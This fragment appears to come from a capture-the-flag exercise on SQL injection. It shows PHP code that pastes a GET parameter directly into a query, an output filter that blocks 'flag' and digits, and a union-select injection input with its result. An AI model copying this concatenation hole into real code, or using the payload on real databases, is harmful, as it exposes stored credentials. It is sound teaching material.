 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user4 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID 999' union select 'a', 'AAAA 查询
ID 用户名 密码
a AAAA